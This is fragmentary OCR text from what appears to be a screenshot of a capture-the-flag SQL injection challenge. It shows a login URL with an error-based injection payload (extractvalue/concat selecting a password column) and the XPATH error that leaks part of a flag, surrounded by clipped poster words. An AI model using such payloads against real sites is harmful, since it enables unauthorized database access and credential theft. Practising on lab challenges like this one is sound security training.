 ORK. GET MARRIED
KIDS. PAY YOUR TAXES
BILLS. WATCH YOUR TV
FASHION. ACT NORMAL
Y THE LAW
EPEAT AFTER ME:
M FREE
Error!
XPATH syntax error: '\flag{3a5c128c-dd8b-4d22-936b-66'
Syclover @ cl4y
内存 存储 无障碍环境 应用程序 HackBar
uuoj.cn:81/check.php?username=admin&password=admin'^extractvalue(1,concat(0x5c,(select(password)from(H4rDsq1))))%23